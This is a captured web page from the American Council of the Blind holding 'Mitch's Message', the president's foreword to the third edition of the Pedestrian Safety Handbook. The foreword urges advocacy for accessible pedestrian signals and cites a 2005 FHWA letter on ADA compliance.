

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/content/mitchs-message
body_size: 12177
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/content/mitchs-message" />
<link rel="shortlink" href="https://www.acb.org/node/1562" />

    <title>Mitch&#039;s Message | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/1562","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-1562 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/handbooksmanuals" class="active nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/resources">Resources</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/handbooksmanuals">Handbooks / Manuals</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/content/pedestrian-safety-handbook">Pedestrian Safety Handbook</a>
      </li>
                <li class="breadcrumb-item active">
        Mitch&#039;s Message
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">Mitch&#039;s Message</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="1562" about="/content/mitchs-message" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="Mitch&#039;s Message" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p>In 2000, the American Council of the Blind published our "Pedestrian Safety Handbook.," That landmark publication represented our effort to gather together the most current information then available about pedestrian safety solutions for people who were blind and visually impaired. Our goal was to provide up-to-date information that our members could use to advocate for safer streets and intersections in their communities. Much has changed over the intervening years, especially with the advent of hybrid and quiet vehicles and the proliferation of traffic calming methodologies in virtually every community throughout the country.</p>

<p>As a professional working in the area of ADA compliance, I know, first-hand, that we will see significant positive change for the better on our streets and in our intersections only by advocating for our own civil right to travel through the built environment safely.</p>

<p>In July 2005, the Federal Highway Administration (FHWA), issued a letter (Appendix A) in response to a complaint filed against the State of Maryland, by the American Council of the Blind of Maryland for failing to install accessible pedestrian signals (APS) at certain intersections - in which it stated unequivocally that "...the lack of accessibility for blind pedestrians is a violation of the ADA." This letter should serve as a clear signal to all blind and visually impaired people that we have the law on our side, and that it is long past time for us to pressure officials in transportation departments on the local, county and state levels to address our accessibility concerns as they have heretofore addressed those of persons who use wheelchairs. Installation of APS should have the same priority as installation of curb ramps. This third edition of ACB's "Pedestrian Safety Handbook" will give everyone reading it the tools necessary to raise the awareness of such officials and to help make those advocacy efforts successful.</p>

<p>Mitch Pomerantz, President<br>
American Council of the Blind</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
